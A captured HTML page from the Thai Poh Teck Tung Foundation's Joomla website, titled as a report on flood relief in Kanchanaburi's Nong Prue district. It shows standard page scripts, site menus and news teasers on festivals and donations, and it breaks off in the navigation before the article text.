

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1786:2021-10-20-02-55-38&catid=63&Itemid=112
body_size: 21791
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="อุทกภัย" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่อำเภอหนองปรือ จังหวัดกาญจนบุรี </title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8473a822d69193f78441a2e6453371fd","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
